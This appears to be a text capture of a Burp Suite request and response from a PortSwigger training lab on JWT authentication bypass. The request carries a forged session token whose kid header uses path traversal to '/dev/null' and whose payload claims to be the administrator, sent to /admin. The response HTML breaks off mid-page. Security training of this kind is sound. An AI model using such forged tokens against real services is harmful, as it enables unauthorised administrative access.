 Request
P Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0ad500c304508535c425231b000500c9.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJw
b3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzgzNjAyMjB9.Kmtb4sgvUZnkdxd
8RJSSPUL2NvLbxjNzSfhpv0k6oCE
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad500c304508535c425231b000500c9.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2909
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via kid header path traversal
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via kid header path traversal
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-v
ia-kid-header-path-traversal'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>